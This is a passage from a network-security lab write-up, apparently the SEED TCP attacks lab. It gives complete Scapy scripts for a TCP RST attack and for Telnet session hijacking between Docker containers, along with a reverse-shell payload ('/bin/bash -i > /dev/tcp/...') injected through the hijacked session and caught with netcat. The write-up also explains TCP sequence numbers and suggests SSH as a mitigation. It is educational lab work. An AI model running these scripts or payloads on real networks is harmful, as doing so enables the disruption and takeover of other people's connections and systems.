        rst_pkt = IP(src=DST_IP, dst=SRC_IP) / TCP(sport=DST_PORT, dport=pkt[TCP].sport, flags="R", seq=pkt[TCP].ack)

        ## 方向2. 伪造 SRC_IP:SRC_PORT => DST_IP:DST_PORT, flags="R", seq=pkt[TCP].seq 的包, 即伪造 SRC 主动断开的消息,DST 收到后就会中断连接
        # 但是要注意伪造 SRC_IP => DST_IP 方向的包会再次被 sniff() 函数捕获,从而导致无限循环的 RST 风暴,
        # 所以必须在 sniff() 的过滤器中添加 tcp[13] != 0x04, 排除 RST 数据包
        # rst_pkt = IP(src=SRC_IP, dst=DST_IP) / TCP(sport=pkt[TCP].sport, dport=DST_PORT, flags="R", seq=pkt[TCP].seq)

        # 发送 RST 数据包进行攻击
        send(rst_pkt, verbose=0)
        print(f'[✗] RST packet sent: {rst_pkt.summary()}')
        # rst_pkt.show()
    pass

def sniff_and_hijacking(arg):
    pass

if __name__ == '__main__':
    iface = find_iface_in_subnet(SRC_IP)
    if iface is None:
        print('ERROR! Can not identify the network interface.')
        exit(-1)
    else:
        # 设置 scapy 全局默认网卡 (如果不设置的话, sniff() 与 send() 等方法都会使用操作系统的默认网卡, 这可能不是我们需要的)
        conf.iface = iface
        print(f"Scapy's global network interface has been set to {iface}")

    # 运行嗅探器
    print(f'[*] Start sniffing the iterface {iface} ...')
    print(f'[*] Detecting TCP traffic {SRC_IP}:any_port -> {DST_IP}:{DST_PORT} ...')
    sniff(filter=f"tcp and src {SRC_IP} and dst {DST_IP} and dst port {DST_PORT} and tcp[13] != 0x04",
        prn=sniff_and_RST,
        store=0)
    pass
- Screenshot of the program running. It will continuously sniff the network interface until it is forced to exit.
- Go back to the Telnet command line in step 3 and try to type any command. You will find that the TCP connection is interrupted.

The output of rst.py at this time is as follows:
- The RST attack experiment was successful. It should be noted that the forged RST packet can be A→B or B→A. Both directions can be used, but the TCP Seq numbers used in different directions are different. Your need know how to find out it.
Task 3: TCP Session Hijacking
- We continue to use the Task 2 environment, that is, Telnet from the user1 container to the user2 container, and then launch sniffing and attack on the docker host (Ubuntu).
- Complete the attack code
hijack.py:- Sniff Telnet connection,
- Forge the victim (user1) to send the command “
echo 'HACKED!' > /tmp/pwned” to the target container (user2), - Print the response data from the target container.
#!/usr/bin/env python3
from scapy.all import *
import ipaddress

# 设置源和目标 IP、端口
SRC_IP = '10.9.0.6'   # 需要替换为真实的源 IP
DST_IP = '10.9.0.7'   # 需要替换为真实的目标 IP
DST_PORT = 23         # 需要替换为真实的目标端口

def find_iface_in_subnet(ip: str):
    """获取与 src_ip 同网段的网络接口名

    Args:
        ip (str):

    Returns:
        _type_: _description_
    """
    # 获取所有网络接口
    interfaces = get_if_list()

    # 遍历每个接口
    for iface in interfaces:
        try:
            # 获取当前接口的 IP 地址
            iface_ip = get_if_addr(iface)

            # 判断该接口的 IP 是否在 SRC_IP 的网段内
            if ipaddress.ip_address(iface_ip) in ipaddress.ip_network(ip + '/24', strict=False):
                print(f'Interface {iface}: {iface_ip} has the same subnet as {ip}')
                return iface
            else:
                print(f'Interface {iface}: {iface_ip} has a different subnet from {ip}')
        except Exception as e:
            raise e
    return None

max_try = 1
def sniff_and_hijacking(pkt):
    """ 嗅探目标 TCP 连接并劫持会话(发送伪造数据包并观察服务端的响应)

    Args:
        arg (_type_): _description_
    """

    global max_try

    if pkt.haslayer(TCP) and pkt[IP].src == SRC_IP and pkt[IP].dst == DST_IP and pkt[TCP].dport == DST_PORT:
        # 捕获 SRC_IP → DST_IP 的数据包,但此次攻击我们不需要参考这个方向的数据。
        pass
    elif pkt.haslayer(TCP) and pkt[IP].src == DST_IP and pkt[IP].dst == SRC_IP and pkt[TCP].sport == DST_PORT:
        # 捕获 DST_IP → SRC_IP 的数据包
        print(f'[✓] TCP packet detected: {pkt[IP].src}:{pkt[TCP].sport} => {pkt[IP].dst}:{pkt[TCP].dport}, Seq: {pkt[TCP].seq}, Ack: {pkt[TCP].ack}, Flags: {pkt[TCP].flags}')
        if pkt.haslayer(Raw):
            print(f"[ ] Response: {pkt[Raw].load.decode(errors='ignore')}")

        if max_try > 0:
            max_try -= 1
        else:
            # 超过最大尝试次数后,不再发送伪造的数据包,避免无限循环
            print('[✗] Exceed maximum spoofing attempts')
            return

        # 伪造数据包
        data_len = len(pkt[Raw].load) if pkt.haslayer(Raw) else 0
        seq=pkt[TCP].ack
        ack=pkt[TCP].seq + data_len
        ip = IP(src=SRC_IP, dst=DST_IP)
        tcp = TCP(sport=pkt[TCP].dport, dport=DST_PORT, flags='PA', seq=seq, ack=ack)
        data = "echo 'HACKED!' > /tmp/pwned\n"
        # data = '/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\n'
        spoofed_pkt = ip / tcp / data

        # 发送数据包进行劫持
        send(spoofed_pkt, verbose=0)
        print(f'[✗] Send spoofed packet: {spoofed_pkt.summary()}, Seq={seq}, Ack={ack}')
        # ls(spoofed_pkt)
        pass
    pass

if __name__ == '__main__':
    iface = find_iface_in_subnet(SRC_IP)
    if iface is None:
        print('ERROR! Can not identify the network interface.')
        exit(-1)
    else:
        # 设置 scapy 全局默认网卡 (如果不设置的话, sniff() 与 send() 等方法都会使用操作系统的默认网卡, 这可能不是我们需要的)
        conf.iface = iface
        print(f"Scapy's global network interface has been set to {iface}")

    # 运行嗅探器
    print(f'[*] Start sniffing the iterface {iface} ...')
    sniff(filter=f"tcp and (src {SRC_IP} or src {DST_IP}) and tcp[13] != 0x04",
        prn=sniff_and_hijacking,
        count=30,
        store=0)
    pass
- Telnet from user1 to user2 container and check the
/tmp/directory.
- Launch attach from the Docker host (Ubuntu),
sudo python3 hijack.py.
- Go back to user1’s Telnet window, press Enter or input any command, and you will find that the Telnet terminal is stuck (because the Telnet connection is hijacked by the
hijack.pyprogram)
- Output of
hijack.py:
- Log in to the user2 container through
docsh <id>and check whether a newpwnedfile is generated in the/tmpdirectory.
- Successfuly attacked.
Task 4: Creating Reverse Shell using TCP Session Hijacking
- We still use the environment of Task 3.
- Replace the injection command in
hijack.pyin Task 3 withdata = '/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\n'. - On the host machine (Ubuntu, IP: 10.9.0.1), use the command
nc -lnv 9090to start Netcat and listen to port 9090, waiting for the reverse shell connection from the victim user2.
- Telnet from user1 container to user2 container.
- Relaunch the attack (
sudo python3 hijack.py) from host machine (Ubuntu, 10.9.0.1). - Type any command in the Telnet window of user1, and the
hijack.pyprogram running on Ubuntu will sniff the Telnet connection and forge data packets to send to the user2 container, thereby opening a reverse shell on user2 and connecting to port 9090 of the host Ubuntu.
(Output of thehijack.pyprogram)
(Netcat output, reverse shell connected) - On the victim user2 container, we can also identify the network connection of this reverse shell.

Conclusion and Reflections
(a) Seq & Ack numbers in TCP packet
In a TCP data packet:Seq is the sequence number of the sender’s current data packet. In Wireshark, you may notice that the Seq of two or three consecutive packets is the same. It is probably because of TCP segmentation, that is, a large TCP packet is split into several TCP Segmentation and sent, so their Seq is the same. The network card driver of the receiver will be responsible for splicing these fragments.Ack is the sender telling the receiver, “I have correctly received the byte Ack-1, please send the byte Ack next.” So the value of Ack is equal to the Seq + Len of the other party’s previous data packet. Among them, Len represents the payload length of the data packet (Len can be 0).
Client → Server: [Seq=100, Len=50, 发送 50 字节的数据]
Server → Client: [Ack=150]  ⬅ 表示 "我已经收到 100~149,下一次请从 150 开始"
Seq & Ack in Three-way handshake
Client → Server: [SIN], Seq = x(random), Ack = 0
Server → Client: [SYN/ACK], Seq = y(random), Ack = x+1
Client → Server: [ACK], Seq = x+1, Ack = y+1
Seq & Ack in Data transfer
During the normal data exchange phase, each data packet must have an [ACK] flag. Even if the connection is ended normally, a [FIN/ACK] flag must be sent. Only an abnormal interruption will only send a [RST] flag.
Client → Server: [ACK], Seq = 100, Ack = 11, Len = 5
Server → Client: [ACK], Seq = 11, Ack = 105, Len = 0

Client → Server: [PSH/ACK], Seq = 105, Ack = 11, Len = 12Raw/Realtive value of Seq & Ack in Wireshark
The relative Seq and relative Ack numbers are displayed in the Packet List Pane of Wireshark. These are the values automatically converted by Wireshark for the convenience of user analysis. The real Seq and Ack numbers should be the raw Seq and Ack of the TCP packet displayed in the Packet Detail Pane.
(b) Mitigation
- Abandon Telnet and use encrypted remote access protocols, such as SSH. This way, even if hackers can sniff the TCP packets, they won’t be able to read or modify the SSH data, preventing session hijacking. (However, they can still perform a RST attack.)
(c) Use tcpdump tool to capture traffic and generate a .pcapng file
